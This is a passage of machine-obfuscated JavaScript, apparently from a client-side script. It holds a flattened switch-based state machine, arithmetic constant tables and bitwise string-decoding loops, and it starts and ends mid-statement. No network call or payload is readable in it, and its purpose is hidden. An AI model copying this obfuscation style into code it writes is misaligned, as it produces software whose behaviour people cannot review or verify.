pRU=TUD(qZ,[mDD,qT,vB,FxD,q4(dFD,zw[JB(zw.length,Cw)])]);GCD+=pRU;FxD-=zk(hF,[pRU]);}else{GCD+=FgD(Hm,[dFD]);dFD+=FVU[AUD];--FxD;};++AUD;}ZSU-=MC;}break;case jE:{KXU=XI*O8+cH-IY;LH=Cw+Tz+W3*Y8*Xs;jgU=O8*W3*Tz*pf;gdU=O8*XI+xQ+Y8*Cw;ZSU-=qU;}break;case Qd:{IR=XI*cn-xQ-Tz*O8;cCU=xQ-Y8*Cw+XI*Xs;SI=pf-Tz-Xs+XI*IY;IPU=Xs*Y8-XI-cn-xQ;ZM=xQ*XI-cn*pf-Y8;ZSU+=zd;FvU=pf*xQ+cH*Tz*Y8;qPU=cn*IY*Cw*O8-Xs;}break;case BK:{rYU=xQ*Y8*Cw*cH+cn;US=IY-Xs+O8*XI-Cw;YOU=IY*XI-W3*Cw*Y8;KKU=Y8*Tz*pf+O8*xQ;bFU=XI*Xs+Cw-O8-cH;ZSU+=C;}break;case LF:{BkU=Y8+pf*XI+O8+cH;pp=cn*O8*Cw+Xs;dS=xQ+Xs*O8-Y8+Cw;ZSU-=NU;BL=Y8*cn*Cw*xQ;gh=Cw*pf+cH+XI-cn;Rp=XI-cH*Cw-cn+Y8;NW=W3*pf*cn;}break;case gd:{dvU=IY+xQ+O8*Y8*W3;YhU=Cw+O8*cH*pf;sZU=cH+cn+Xs*pf*O8;ZSU-=YP;PPU=Y8*O8-W3*cn;NS=Xs+Tz*cn+pf*XI;UL=Xs*W3*Y8-cH-IY;X8=XI*Xs-IY-O8-Y8;}break;case wC:{YG=Tz*Y8*Xs-O8*xQ;VV=IY+XI*pf+W3+Cw;OrU=xQ+pf-Y8+IY*XI;jp=O8*XI-W3+pf*Cw;NcU=O8*Y8-W3+Xs+cn;rdU=cH-Xs+Tz*cn*Y8;ZSU+=wD;}break;case O7:{ZSU-=VU;tt=O8*Tz+IY*cH;ZX=Tz*Xs;QT=cn*O8-xQ-Xs-pf;V8=Tz+cn+pf+Cw;fW=Cw*cn-W3+Y8+xQ;Sp=W3+Tz*Xs+Y8-IY;}break;case PC:{ZSU+=Vr;MfU=XI*xQ+pf*cn*Cw;pM=Y8+W3*XI*cH-IY;NwU=Xs*O8*pf+IY-cn;CEU=Tz*XI-O8+Y8-cH;YmU=Y8*O8+Xs*IY+pf;}break;case cU:{ZSU-=Mm;while(Oc(ORU,IRU.length)){var GGU=LMU(IRU,ORU);var wRU=LMU(zmD.hE,EdD++);lvD+=FgD(Hm,[x9(JCD(RZD(GGU),RZD(wRU)),JCD(GGU,wRU))]);ORU++;}}break;case UK:{ExU=W3+Xs*O8*pf-Y8;ZSU=zU;EPU=O8-Cw+cn*XI;zdU=Y8+W3+xQ*XI-Xs;dDU=cn*XI+Y8+Tz*xQ;URU=XI*IY+Y8+pf+xQ;Z7U=Y8+IY+cH*XI;TmU=Cw+IY*XI-Y8*xQ;YPU=cH*Y8*Tz-pf*Cw;}break;case sx:{ZSU-=Z7;if(Oc(XxD,klD[kxD[vB]])){do{WI()[klD[XxD]]=H1(JB(XxD,O8))?function(){EGU=[];TUD.call(this,kD,[klD]);return '';}:function(){var wVU=klD[XxD];var lxD=WI()[wVU];return function(HUD,dxD,UFD,xGU,kvD){if(fw(arguments.length,vB)){return lxD;}var SPD=TUD(Xr,[H1({}),YR,UFD,xGU,kvD]);WI()[wVU]=function(){return SPD;};return SPD;};}();++XxD;}while(Oc(XxD,klD[kxD[vB]]));}}break;case sm:{ZSU=ld;wQU=Xs*cn*O8+xQ+XI;YxU=W3*Xs+xQ*XI+Y8;fdU=Xs+xQ+XI*IY+W3;nWU=IY*pf+Xs+xQ*XI;L8U=cn+pf*xQ*O8-Xs;}break;case sr:{ZSU=GD;while(mL(vCD,vB)){if(I0(QlD[UUD[W3]],sZ[UUD[Cw]])&&AL(QlD,nlD[UUD[vB]])){if(CX(nlD,CUD)){UgD+=FgD(Hm,[qGU]);}return UgD;}if(fw(QlD[UUD[W3]],sZ[UUD[Cw]])){var YgD=ERU[nlD[QlD[vB]][vB]];var TGU=TUD(Lg,[H1([]),YgD,QlD[Cw],vCD,H1(H1({})),q4(qGU,zw[JB(zw.length,Cw)])]);UgD+=TGU;QlD=QlD[vB];vCD-=zk(Lg,[TGU]);}else if(fw(nlD[QlD][UUD[W3]],sZ[UUD[Cw]])){var YgD=ERU[nlD[QlD][vB]];var TGU=TUD.call(null,Lg,[Dw,YgD,vB,vCD,H1(H1(vB)),q4(qGU,zw[JB(zw.length,Cw)])]);UgD+=TGU;vCD-=zk(Lg,[TGU]);}else{UgD+=FgD(Hm,[qGU]);qGU+=nlD[QlD];--vCD;};++QlD;}}break;case tD:{G7U=XI*Tz+Y8-xQ+cn;VH=xQ*O8*Xs;Ut=XI*pf-W3+cn*Xs;t4=Tz*Y8*O8-IY;Gb=Tz+Xs*xQ*cn+XI;mq=xQ*Tz+W3*IY*Y8;g3=Y8*pf+cn*XI-O8;ZSU=T7;Zk=IY*Xs*O8+Y8;}break;case pC:{jPU=cn*IY+Y8*Tz*cH;XRU=cn+O8*Y8+xQ+cH;LNU=O8-cH+Xs+XI*pf;H2=xQ*XI-IY*cH*W3;AEU=cn+Xs+XI*xQ+Tz;ImU=cn+cH+pf*Tz*Xs;ZSU=Iv;}break;case vg:{ZSU=X;return lvD;}break;case hr:{zp=cn*cH*Tz-W3-O8;g0=cn-Tz+cH*Xs+Y8;gt=Xs-W3+IY+pf+Y8;Uz=cn*Cw+IY*pf;Yt=W3+XI*pf+cn+Y8;wvU=Y8-IY+XI+W3-O8;ZSU=fx;QFU=IY-pf+Tz*xQ+XI;}break;case XP:{FWU=XI*Cw*W3+IY+cn;VDU=XI*pf-O8*Tz*IY;ZSU-=gm;g5U=Tz*cH+Y8*Xs+O8;lIU=Xs+cH+XI*cn+Y8;UV=XI*cn-IY-cH-Xs;cbU=XI*cn-Y8*xQ-O8;WIU=W3*cn*Y8+Xs*xQ;}break;case zg:{tH=pf*Xs*Tz+O8-XI;XX=Y8+cn+cH*O8+Tz;Pp=W3+xQ*pf*cH-IY;rp=Xs*cn+Y8+Cw-Tz;wxU=XI-Xs+W3+Y8-O8;TFU=IY*XI-cn+O8*pf;YFU=pf+Xs*cn*IY+XI;ZSU+=Td;}break;case Ix:{return LGU;}break;case fv:{psU=XI*Xs-Y8*Tz+cn;jlU=Xs+pf*Tz+Y8*cH;GgU=Y8*W3+Cw+XI;ZSU-=GC;nmU=Tz*cn+O8*xQ*Xs;BT=Tz+W3*Y8+XI;kJU=xQ*XI-pf+cn;XrU=cH+xQ*Y8+O8-pf;KT=XI-Cw+pf*O8;}break;case Q7:{nJU=Xs*W3+XI*Tz+cn;ZSU=fC;h1U=XI*O8+Y8-cn-cH;QOU=IY-Y8+XI*O8+cn;mxU=Tz*XI+cH*W3;GvU=W3*XI-Cw+pf+Y8;}break;case dF:{ZSU=Nv;SrU=xQ*Y8*Cw-IY+cH;Wz=pf-cn+Y8*Tz+O8;EG=Xs*XI-O8+Tz-xQ;XgU=O8*XI-W3+xQ*IY;}break;case Tm:{HW=O8*Xs*Cw-Tz*W3;ES=W3*Tz*IY-Cw+cn;Y0=cn*Xs+O8;Ww=cn+O8*xQ-IY;ZSU=fd;nR=Cw-Tz+Xs*xQ;B3=W3-IY+Xs*cn+xQ;}break;case cF:{FM=xQ+pf*cn*Tz+XI;kdU=Cw*XI*O8-IY*Tz;xkU=cH+IY*XI-cn-Y8;ZSU+=P7;MN=cn+IY*XI+O8-Cw;fDU=O8*IY*cn*W3+Cw;nxU=W3*xQ*IY*Tz;rH=pf*cH+Xs*Y8-W3;CCU=W3+O8*cn*cH-Cw;}break;case tA:{NvU=Xs*XI+W3-pf*IY;p2=cn*XI+xQ*Xs+pf;skU=Xs*O8+xQ*XI-Cw;ZSU-=kO;CrU=cn*IY*O8-Tz-W3;xgU=xQ-Tz+pf*XI;hOU=Tz*IY+cH*Cw*XI;vjU=Tz*Y8*W3*cH*Cw;}break;case xE:{for(var cdD=vB;Oc(cdD,nFD[Yw()[g6(vB)].apply(null,[Ww,xA,MX,H1(H1(vB))])]);cdD=q4(cdD,Cw)){var vvD=nFD[Rt()[np(cn)](Kv,KX)](cdD);var ZFD=xvD[vvD];rxD+=ZFD;}var IPD;return zw.pop(),IPD=rxD,IPD;}break;case fU:{XI=cH+Y8*Cw+IY*O8;sM=cH*XI-Y8-xQ;vB=+[];xS=Tz-cH+W3*Xs;ZSU=vE;}break;case xF:{tBU=Y8-pf+Cw+O8*XI;LV=XI*O8-Y8+Xs-W3;kM=cn-Y8+cH*XI+Tz;PvU=cn+Xs*XI-cH*pf;ON=Cw-pf*W3+XI*Xs;ZSU=t7;Kt=IY*XI+cH*Cw+pf;fqU=Xs*O8*IY-xQ;}break;case Ld:{wAU=W3+Tz+cH*XI-cn;SH=Xs*pf+Y8+IY*xQ;ZW=O8*cH*Xs*Cw-W3;CvU=Y8*pf+XI*xQ*Cw;fPU=pf*W3+cH+Y8*O8;KW=pf*XI-cH*cn;ZSU=Id;}break;case S7:{var cmD=BUD[qx];ZSU-=AA;if(fw(typeof nlD,UUD[Tz])){nlD=CUD;}var UgD=q4([],[]);qGU=JB(cmD,zw[JB(zw.length,Cw)]);}break;case Em:{OfU=Tz*W3+XI*IY-pf;ZSU+=TU;CDU=Y8-cn+Xs+IY*XI;VpU=IY*XI-Tz-xQ*cH;IAU=XI+Y8*Xs+O8-cn;szU=IY*W3+Y8*cn;T2U=W3+Y8-Tz+cn*XI;}break;case hP:{for(var qPD=vB;Oc(qPD,tZD.length);++qPD){Hf()[tZD[qPD]]=H1(JB(qPD,IY))?function(){return zk.apply(this,[LU,arguments]);}:function(){var AdD=tZD[qPD];return function(ZMU,zGU,fdD){var CMU=zmD(Sp,zGU,fdD);Hf()[AdD]=function(){return CMU;};return CMU;};}();}ZSU-=ZZ;}break;case km:{UI=cH*Cw*XI*W3;AUU=XI*W3-Tz+pf*Y8;jmU=O8-Xs+cn+xQ*XI;ZSU=Tr;KEU=Cw*Xs*O8+cn*Y8;}break;case Jx:{ZSU=X;return GCD;}break;case AP:{ZSU=X;for(var xVU=vB;Oc(xVU,WGU[PdD[vB]]);++xVU){w9()[WGU[xVU]]=H1(JB(xVU,p3))?function(){JFD=[];TUD.call(this,BC,[WGU]);return '';}:function(){var DMU=WGU[xVU];var wdD=w9()[DMU];return function(BVU,EgD,KlD,ElD,vZD){if(fw(arguments.length,vB)){return wdD;}var bCD=TUD.call(null,qZ,[Xt,TT,KlD,ElD,vZD]);w9()[DMU]=function(){return bCD;};return bCD;};}();}}break;case zF:{znU=O8*pf*cn-xQ+Xs;MDU=XI*cH-xQ+W3*O8;APU=Xs+Y8+XI*O8-Cw;nN=Xs*XI-xQ*W3*Tz;f2=cH*Cw-Tz+Y8*IY;bBU=cn*cH+O8*XI+Cw;ZSU=PU;}break;case IU:{var hSU=BUD[Hm];var ECD=BUD[ID];var ZAD=BUD[qK];var VVU=BUD[IO];ZSU+=vF;var RmD=q4([],[]);}break;case pm:{var ACD;return zw.pop(),ACD=UmD,ACD;}break;case lA:{f8=cH*IY+pf+Xs+cn;WG=Tz+cn+pf*IY+Cw;R1=O8*W3+Cw+Tz+xQ;jj=cn*W3*Tz+xQ-O8;xN=Xs+pf+Tz+cn*cH;ZSU=FE;}break;case vZ:{ZSU-=IE;JfU=Cw*XI*xQ-cn*cH;qpU=xQ*IY*Xs-Y8-pf;BQU=cH*XI+IY-Y8+Xs;dsU=cH+cn*Xs*xQ+O8;ElU=xQ*Xs*cn*W3+Y8;xI=O8*XI+cn*Cw+pf;KgU=xQ-O8+Y8*Tz*pf;}break;case Wr:{JlU=Tz+pf*Y8-cn+Cw;LDU=pf*XI-Xs*Cw;l8=Xs+O8*XI+IY+Y8;gmU=XI*IY+cn*Xs-Cw;qH=cn*XI-Xs-xQ-cH;Vz=Cw+XI+IY*Tz-cH;ZSU=jd;}break;case Sg:{ZSU=hF;cOU=Xs+pf*xQ+XI*IY;YZD=Cw+pf*IY*W3*cH;XUU=XI*O8+cH-cn*pf;UUU=xQ*W3*Tz*pf*cH;HL=Xs+Y8+pf*XI+xQ;IT=XI*cH+pf*IY-W3;HN=cn-XI+pf*cH*Y8;}break;case kO:{hUU=Y8*xQ*Cw+Tz*pf;VS=IY+O8*xQ*cH+Tz;DI=O8*Y8+xQ+W3*XI;NX=IY*O8*Xs-pf*xQ;AX=pf*XI+Tz*cn*cH;ZAU=Y8*Xs-XI+pf-O8;ZSU=GO;}break;case NC:{z2=Xs*XI+Cw-xQ*W3;zR=XI*cn*W3-IY*Y8;ZSU=hg;TH=IY*XI+Cw-O8*xQ;dh=cn*IY*xQ*Tz+Cw;}break;case RP:{xDU=Y8+Cw+IY*cH*O8;gV=Tz*Y8*Xs*Cw-cH;ZSU=lE;cDU=cH*XI+Cw+Xs+IY;xjU=XI*pf-cn-O8-xQ;RM=Tz+Xs+Y8+cn*XI;UqU=W3*Cw+Xs*xQ*IY;}break;case lC:{ZSU+=Y;DOU=xQ*Xs-Cw+O8*XI;DdU=Cw-pf+XI*IY-W3;UtU=cH-cn+O8*XI-Xs;AXU=Xs*Y8*W3+Tz+XI;}break;case vF:{gL=W3*XI+Y8-Xs;zH=O8*cH+xQ*XI-Xs;ZSU-=qg;n0=O8*Xs*cn*Cw-Tz;JsU=Xs*W3*cn*pf+xQ;H1U=Xs+W3*Y8*pf;}break;case RU:{rPU=W3+Cw+XI*O8-pf;jN=XI*pf+O8*IY-W3;PAU=Y8*O8-XI+Xs-cn;K9U=XI*cH-O8-Tz+IY;ZSU=CZ;j9=W3*IY*Y8+Xs+Cw;T0=W3*Xs*cH*IY;}break;case PU:{vAU=IY*W3*Y8-O8+cH;tG=Tz*XI-IY-Y8-O8;JV=XI*pf+IY-Xs-Cw;Y4U=Xs*cn*O8-Cw-IY;rmU=IY*Xs+cn*xQ*pf;RUU=W3*xQ*pf*Xs-XI;SRU=Cw+IY*cH*pf;ZSU-=Dd;PDU=O8*Y8-xQ-W3;}break;case ZK:{c8U=cn*XI-Y8+Cw-IY;qzU=cn*XI+Xs-Y8*xQ;ZSU-=jF;CzU=W3-Cw+O8*xQ*Xs;NPU=cn+pf*O8*cH*Tz;sEU=XI*xQ-Y8-cH+O8;QgU=Cw*IY+XI*pf-Y8;}break;case pg:{nG=Tz*cn+XI+O8-Xs;BUU=XI-cn-W3+Tz*Y8;m9=pf*Y8*cH-XI;wUU=cn*XI-xQ+Xs*pf;sJU=Tz*xQ+O8*cn*IY;WQU=Xs*XI+Tz-IY*Y8;Sh=XI*cn*Cw-IY;rvD=Tz*Y8*W3+Cw+O8;ZSU+=Jx;}break;case TP:{vEU=Tz*IY*O8*cH*Cw;SxU=W3+Y8+IY*XI+O8;PIU=XI*cn-Xs*cH-Y8;VMU=cH-Cw+W3*IY*Y8;ZSU+=gm;}break;case Z7:{var XdD=BUD[Hm];dMU=function(dAD,BSU,OFD,qFD){return TUD.apply(this,[IU,arguments]);};return BPD(XdD);}break;case cK:{VT=O8*XI-xQ*IY+Tz;pN=XI+cn*Xs+Y8+cH;sS=cn+Y8*W3*Tz*cH;rS=xQ*cn*IY-pf-Tz;Q9=Tz+cH*pf+O8*XI;Hz=Y8*Tz*Xs-O8-pf;ZSU=NC;}break;case cD:{return UVU;}break;case BA:{xnU=pf*W3*Y8-cn-XI;ZSU+=IK;qKU=XI*cn+W3*Xs+Cw;b3U=cn+IY*Y8*cH-Cw;cvU=O8+cn*xQ+Y8*Xs;UgU=Cw*cn*XI+IY*W3;KxU=xQ*XI-W3-IY+Y8;}break;case Ig:{NjU=Xs*IY*pf-Tz*O8;d8=Y8+pf*cn*xQ;cM=XI*cn-pf*W3*Tz;ZSU-=AZ;Q8=IY-cn*Cw+xQ*XI;TlD=cn-xQ+XI+Xs*Y8;}break;case BO:{hLU=Cw-IY+xQ*pf*Xs;AvU=cn-Tz+W3*Y8*cH;mAU=O8*XI-Tz*pf;ZSU=Em;STU=XI*Tz+O8*cH-Y8;ltU=Y8+cn*pf*O8+W3;}break;case tv:{ZSU+=tm;sL=Cw*Y8+Xs*O8*pf;b9=XI+pf*Xs*Tz+cn;JG=XI*O8-pf-W3*IY;kjU=Y8*cn+XI+Xs-Tz;hlU=Xs+cn+xQ+IY*Y8;EBU=XI*xQ+O8*cn-pf;AqU=Xs+XI*cn-IY;Ht=Y8*O8+W3+XI*xQ;}break;case WA:{Hh=XI*cn-cH-IY-W3;DvU=cM+lDU+OM-Q8-TlD+Hh;ZSU=OP;E2=XI*Tz+cH+xQ*O8;TJU=cn*cH*Y8+Xs*O8;}break;case tC:{return TUD(GC,[VFD]);}break;case Id:{sV=pf*XI+Y8+IY*Xs;PEU=Y8*Tz*O8+XI+cH;ZSU=Pd;kX=Tz*IY-xQ+cH+XI;DT=W3*pf*xQ+IY*cn;wh=Y8+IY*XI+O8-W3;BPU=cH+XI*Tz*W3+pf;ET=XI+Y8-cn-pf+xQ;MOU=cH+Y8-IY-xQ+XI;}break;case OO:{ZSU+=Wg;QcU=Tz+O8*cH+XI*W3;cdU=Cw-O8+Xs*XI+cH;L9=Tz*pf*xQ*cn;ICU=cn*pf*Xs+XI-xQ;IdU=O8-IY+XI*cn-pf;ST=O8*cH*pf*W3;}break;case Dd:{while(mL(kCD,vB)){if(I0(DUD[kxD[W3]],sZ[kxD[Cw]])&&AL(DUD,NSU[kxD[vB]])){if(CX(NSU,EGU)){CdD+=FgD(Hm,[cDD]);}return CdD;}if(fw(DUD[kxD[W3]],sZ[kxD[Cw]])){var hCD=sRU[NSU[DUD[vB]][vB]];var DGU=TUD.call(null,Xr,[Ft,hCD,DUD[Cw],q4(cDD,zw[JB(zw.length,Cw)]),kCD]);CdD+=DGU;DUD=DUD[vB];kCD-=zk(mm,[DGU]);}else if(fw(NSU[DUD][kxD[W3]],sZ[kxD[Cw]])){var hCD=sRU[NSU[DUD][vB]];var DGU=TUD.call(null,Xr,[cn,hCD,vB,q4(cDD,zw[JB(zw.length,Cw)]),kCD]);CdD+=DGU;kCD-=zk(mm,[DGU]);}else{CdD+=FgD(Hm,[cDD]);cDD+=NSU[DUD];--kCD;};++DUD;}ZSU-=sg;}break;case U:{c9=O8*cH*W3*Xs+xQ;xX=Y8*O8*W3-cH-Xs;tZU=pf*XI+IY+cn+Xs;k1U=XI+xQ*Y8-Xs;nXU=Tz*XI+Xs-O8;QS=XI*IY+Y8-Tz+xQ;ZSU-=Vd;}break;case cA:{FdU=Tz*XI-cH*Xs;DnU=pf+Y8+xQ*cH*IY;PmU=IY+xQ*Xs*W3;ZSU-=NU;XDU=xQ*Tz*Cw+cn+XI;MZD=xQ*Y8*Tz;FfU=W3+Y8*cn*Tz-XI;}break;case HZ:{npU=cn*Tz-xQ+XI*IY;ZSU=cP;C0U=W3-xQ*IY+pf*XI;lGU=Tz-Xs-cH+pf*XI;qUU=O8*Y8+XI+Tz;}break;case Kg:{UmU=Tz-IY+Y8*pf-Cw;HlU=IY-W3+pf+Y8*Xs;ZSU=KZ;WAU=Tz+IY*XI*Cw+Y8;gPU=cn*Cw*IY+Y8*O8;FgU=Xs*Tz+O8*XI+Cw;AwU=Y8+xQ*O8*Xs+IY;}break;case w7:{AdU=xQ*Y8+cn+IY+XI;lN=Y8*pf+XI+O8-Cw;ZSU-=Tm;BKU=O8+Y8*IY-pf-cH;nCU=pf*IY*O8+XI-cH;TV=Y8*pf*Cw-xQ*W3;Y8U=Tz+cH+Xs*W3*Y8;}break;case cO:{CmD=cn*O8+Y8*W3*pf;BsU=Xs*cH*cn+XI*IY;AAU=pf*Xs*IY+Tz*Cw;SOU=W3+Tz+Y8+cn*XI;ZSU+=q;pgD=Tz+pf-cH+Y8*IY;PfU=XI*IY-W3+cn*Tz;}break;case Tr:{nqU=W3-Xs-cH+XI*xQ;ZSU=U;mDU=cn*Y8+Cw-Tz+O8;fN=Cw+W3+pf*XI+O8;hN=Tz+xQ*O8*Xs;rI=Y8*Xs*W3-cn-Cw;sR=Y8-Cw-pf+IY*Xs;}break;case rx:{sDU=XI*Tz-cn+Y8+Xs;ZlU=Xs*XI+Tz-Y8+O8;BM=Xs*cH*cn+O8-IY;ACU=cH+Tz-Y8+XI*cn;ZSU=Jg;YqU=XI*IY-cH+Xs+O8;xOU=XI*cn-IY+Tz*Y8;}break;case AK:{HvU=Y8*pf+Xs*cn+XI;KZU=cn+XI*W3+Tz;ZSU-=qF;hFU=cH-xQ+Tz+Xs*Y8;hmU=W3*pf*Y8+IY-cH;I2U=Y8*xQ-Tz+XI*cn;}break;case TF:{return TUD(MD,[KvD]);}break;case XK:{dCU=O8+XI*IY+xQ-Tz;Bh=O8-Xs*Cw+Y8*Tz;bV=IY*XI+Xs*Tz+Cw;cI=cn*Y8+Xs+IY+XI;qV=W3+IY*xQ*pf*Tz;IWU=XI*O8-cH-xQ*W3;ZSU=nr;}break;case jd:{Y2=Y8+xQ+O8*IY-cH;ZSU+=zx;kOU=Y8*xQ+Xs*pf*O8;UN=Xs+cn*O8+xQ*IY;LS=IY*XI-cn+pf*Y8;}break;case KC:{gLU=IY*cn*Xs*Cw;bn=W3*XI-O8+Xs-Cw;zN=IY-W3+Xs+xQ*XI;C9=Tz+XI*xQ*Cw-Y8;rW=cH+W3-pf+Xs*Y8;EL=cn*Xs*IY+O8-XI;ZSU-=lU;O2=O8*XI-Tz*cn-Cw;}break;case Od:{vwU=W3-Tz+pf+cH*XI;mW=XI*IY-xQ*O8*cH;AR=Y8*W3*pf-Xs+Tz;ZSU+=XP;KG=Xs*Tz*Y8-xQ*IY;gOU=Cw-cH*IY+pf*XI;YCU=O8*Y8*Cw+Xs*pf;IJU=Y8*W3*Xs-xQ*pf;}break;case Sd:{ZSU-=km;xn=XI*pf+Xs*xQ+IY;gcU=cH*Cw*XI-Tz-pf;LFU=Cw*XI*pf+xQ*O8;QX=IY*XI+Xs*cn-W3;EcU=xQ*XI-IY;pcU=IY*pf*Xs+O8+Tz;}break;case Y:{kp=IY*O8*Cw+cH+xQ;F2=Tz*cn+IY*Xs-O8;jS=IY+Y8+cH*pf+W3;Dw=Xs*O8+W3-IY+pf;zxD=O8+XI*W3+pf-Cw;cPU=O8*pf*Cw*Tz+cH;ZSU=zg;}break;case nr:{SDU=XI+Tz+IY*W3*Y8;BN=W3*cn*IY+O8-Tz;pUU=xQ*cn*Cw*Y8+Xs;lrU=Tz-cn+W3*O8*Y8;kgU=XI*pf+cn*O8-W3;dY=xQ+cn*O8+Y8*Cw;ZSU+=I7;OZU=XI*pf+cH*Cw*Y8;}break;case bO:{m0=O8*W3*pf*cH-xQ;ZSU=GA;bZU=xQ*XI-pf*W3;KH=pf*XI-Xs-O8-W3;Rh=O8*Xs*Tz*W3+Y8;AlU=pf+XI*W3-Tz*xQ;xEU=Cw-Y8-pf+XI*O8;}break;case sE:{var QRU=QMU[wFD];ZSU+=zF;var jxD=JB(QRU.length,Cw);}break;case EZ:{QI=IY*Cw+cH*Tz-xQ;MX=Cw*O8*cn-Xs+W3;IB=O8+Tz+Cw+cn+Xs;ZSU+=fx;ZI=O8+Xs+cH-W3;Lh=W3*cH+xQ+Tz+pf;kN=Y8-O8+pf+IY-cH;}break;case fC:{JDU=XI+Xs+Tz*IY*O8;bmU=W3+Xs*IY*O8+xQ;C1U=IY*cn*W3*pf+O8;FmU=cH+Cw+XI*pf+O8;m7U=XI*W3+cH+Tz*Cw;OlU=Y8*pf+XI+IY;ZSU+=TD;}break;case lE:{GT=Xs+Y8+xQ*XI+pf;v5U=Y8*O8-Cw-W3+pf;jM=XI*Xs-Y8*IY+cn;ZSU=wC;g3U=IY*XI+cn-Tz-W3;r2=Y8-cH*W3+O8*IY;ZgU=Xs*XI-Y8*Tz;}break;case MA:{ZSU=YO;SdD=JB(wSU,zw[JB(zw.length,Cw)]);}break;case Am:{hPU=cn+IY+Tz*xQ*Xs;mX=IY+Tz*cH*pf*cn;ZSU=fv;mFU=Xs*XI-cH*cn*Cw;NDU=Y8*Xs-IY+cH*O8;ZUU=XI-pf+Y8*W3+cn;lgU=XI+xQ+Y8+O8*Tz;Bp=Cw*Y8*Xs*Tz-cn;}break;case Gm:{Th=Cw-Xs*W3+XI*xQ;ZSU-=rZ;kDU=IY*Cw+XI*pf+cn;Hp=IY*pf+xQ+O8*XI;GG=Y8+IY*XI+Tz+O8;LcU=IY*pf*cn+Xs-Cw;qS=cH-W3+XI*xQ-Y8;}break;case xP:{zBU=IY*XI-Cw-xQ-pf;FCU=cH*O8*IY-Cw-xQ;YUU=cn*Y8+pf+W3*cH;lxU=XI*Xs+W3-xQ*cH;ZSU+=FZ;}break;case DU:{ZSU=tC;if(AL(PvD,vB)){do{var HGU=F0(JB(q4(PvD,hDD),zw[JB(zw.length,Cw)]),SAD.length);var xRU=LMU(fVU,PvD);var zVU=LMU(SAD,HGU);VFD+=FgD(Hm,[JCD(x9(RZD(xRU),zVU),x9(RZD(zVU),xRU))]);PvD--;}while(AL(PvD,vB));}}break;case YO:{ZSU=cD;while(mL(BCD,vB)){if(I0(BZD[QJ[W3]],sZ[QJ[Cw]])&&AL(BZD,MlD[QJ[vB]])){if(CX(MlD,Pf)){UVU+=FgD(Hm,[SdD]);}return UVU;}if(fw(BZD[QJ[W3]],sZ[QJ[Cw]])){var SMU=VdD[MlD[BZD[vB]][vB]];var jSU=TUD(xU,[SMU,BCD,BZD[Cw],q4(SdD,zw[JB(zw.length,Cw)])]);UVU+=jSU;BZD=BZD[vB];BCD-=zk(gC,[jSU]);}else if(fw(MlD[BZD][QJ[W3]],sZ[QJ[Cw]])){var SMU=VdD[MlD[BZD][vB]];var jSU=TUD(xU,[SMU,BCD,vB,q4(SdD,zw[JB(zw.length,Cw)])]);UVU+=jSU;BCD-=zk(gC,[jSU]);}else{UVU+=FgD(Hm,[SdD]);SdD+=MlD[BZD];--BCD;};++BZD;}}break;case GO:{LW=cH*cn+Xs*IY*pf;xrU=xQ+XI*pf-Cw-Y8;k3U=IY*XI-xQ+Xs-cn;RHU=pf*Y8+Cw+Tz*W3;GM=Y8*Tz+XI*pf-xQ;RV=XI+Y8*cH-IY*W3;ZSU-=Zd;}break;case Sm:{cN=Xs+cn*pf*W3-cH;ft=cn+IY+O8*Xs;nUU=XI*cH*W3-pf*O8;DM=XI*O8+cH*pf-xQ;KFU=IY+XI+W3-xQ;Bn=cH*Tz+Y8+Xs*cn;ZSU=WF;U0=W3+XI*O8+Y8+pf;}break;case YP:{IY=cn+Cw;O8=cn+cH-Tz*Cw+W3;Xs=xQ+O8-IY+Tz;ZSU+=VE;Y8=W3+Tz*IY+Xs;}break;case mm:{ZSU+=UZ;return [[vB],p4(jj),l4,pf,Tz,p4(Cw),Tz,p4(l4),l4,IY,p4(A2),Y8,p4(xQ),Tz,p4(l4),cn,p4(W3),p4(Ft),QG,p4(xQ),R1,ZR,xS,p4(ZG),p4(jj),Y0,cn,p4(g0),QG,p4(xQ),p4(W3),FT,p4(Fn),xQ,rt,p4(f9),p4(Cw),p4(O8),p4(Cw),QG,p4(xQ),O8,Dt,p4(p3),cR,Tz,p4(p3),p4(Cw),p4(Ph),hp,W3,[Tz],p4(CS),Xs,p4(l4),FX,p4(Xs),p3,p4(W3),p4(Lh),vB,p4(cR),p4(xQ),p4(IY),V8,p4(kN),Cb,p4(O8),FX,p4(ZI),xS,p4(PH),p4(l4),R1,p4(cH),p4(cn),O8,p4(FX),p4(Cw),l4,p4(V8),W3,PH,p4(W3),p4(QI),p4(Cw),p4(T9),O8,p4(p3),IB,p4(cH),PH,p4(IB),hp,l4,p4(ZI),V8,p4(p3),p4(Tz),xS,p4(PH),cn,p3,xQ,p4(YW),p3,p3,W3,cn,p4(W3),p4(QI),p4(Cw),p3,pf,p4(O8),[vB],p4(Cb),W3,p4(l4),FX,ZI,vB,FX,p4(ES),Ww,p4(Cw),vB,p4(O8),p4(W3),l4,p4(p3),cn,p4(Cw),kN,Tz,p4(IY),p4(xS),xS,p4(cH),Tz,Cw,FX,In,p4(W3),Cw,p4(xQ),p4(W3),p4(dG),Dp,p4(l4),O8,cn,p4(W3),IY,p4(Xt),bH,Cw,p4(xS),xS,p4(PH),pf,p4(pf),O8,cn,p4(HW),hY,p4(QI),p3,p4(cR),IY,cn,p4(Cw),p4(HW),qT,p4(W3),xS,p4(l4),xQ,p4(kp),F2,Tz,p4(Z8),rt,Tz,xQ,p4(FX),p3,vB,FX,cR,p4(Cw),cn,p4(PH),O8,cn,p4(IB),V8,xQ,p4(Xs),p3,pf,Tz,vB,QI,p4(FX),QI,vB,xQ,p4(IY),FX,p4(IY),p4(W3),W3,pf,Y0,p4(cR),QG,p4(Fn),jS,p4(QI),p4(xQ),rR,p4(cR),p4(MX),p4(T9),QG,p4(Cw),Cw,TT,pf,p4(F2),p4(FX),pf,W3,IY,p4(l4),p4(Cb),M2,Cw,Tz,p4(pf),p4(p3),l4,p4(Xs),QT,Tz,p4(W3),p4(Y0),nR,p4(cR),W3,p4(A2),Ft,xS,p4(cH),V8,p4(V8),FX,p4(qT),Cw,cn,Xs,p4(FX),Tz,[W3],p4(ZI),QT,p4(cn),xQ,cn,p4(HW),Cb,nR,p4(Tz),pf,p4(cH),p4(QI),FX,p4(Z8),nR,YW,O8,p4(QI),p4(Sp),B3,xQ,cH,IY,[W3],p4(Cw),p4(kN),[Tz],p4(tt),ZG,p4(PH),vB,p4(Cw),FX,V8,FX,cH,p4(FX),p4(cn),W3,p4(QI),Lh,Tz,p4(IY),p4(cn),FX,vB,Y8,V8,cn,p4(p3),p4(p3),p4(T9),YR,p4(PH),FX,p4(l4),xS,p4(xQ),Tz,V8,p4(xS),PH,p4(FX),p4(Cw),Cw,O8